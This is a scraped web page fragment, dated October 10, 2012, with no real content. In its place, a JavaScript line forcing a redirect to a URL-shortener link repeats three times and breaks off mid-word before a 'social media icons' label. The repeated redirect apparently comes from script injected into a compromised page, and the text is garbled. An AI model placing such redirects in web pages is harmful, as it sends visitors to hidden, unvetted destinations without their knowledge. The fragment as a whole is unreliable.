
October 10, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS